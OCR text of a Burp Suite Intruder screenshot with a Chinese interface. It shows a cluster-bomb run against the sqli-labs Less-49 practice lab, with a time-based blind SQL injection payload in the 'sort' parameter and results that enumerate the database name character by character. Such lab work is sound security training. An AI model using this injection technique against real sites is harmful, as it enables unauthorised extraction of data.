 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
目标 位置 有效载荷 选项
有效负载位置
开始攻击
设置在基本请求中插入有效负
攻击类型: 集束炸弹(Cluster
GET /sqli-labs/Less-49/?sor
Host: 192.168.65.128
Upgrade-Insecure-Requests
User-Agent: Mozilla/5.0 (Wi
Accept: text/html,application
Accept-Encoding: gzip, defl
Accept-Language: zh-CN,zh
Connection: close
添加 §
§清除
自动§
刷新
Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目
请求 Payload1 Payload2 状态 接收... 错误 超时 长 评论
176 5 r 200 14244 2175
198 7 t 200 14230 2175
43 2 e 200 14215 2175
182 1 s 200 14213 2175
24 3 c 200 14209 2175
249 8 y 200 14208 2175
205 4 u 200 14190 2175
87 6 i 200 14185 2175
18 7 b 200 1076 2175
238 7 x 200 1076 2175
请求 响应
Raw 参数 头 Hex
GET /sqli-labs/Less-49/?sort=1%27%20and%20if(substr(database(),7,1)=%27b%27,sleep(1),1)%20--+ HTTP/1.1
Host: 192.168.65.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > 输入搜索字词 没有比赛
完成了
? < + > 输入搜索字词 没有比赛 清屏
2payload 位置? 长度: 515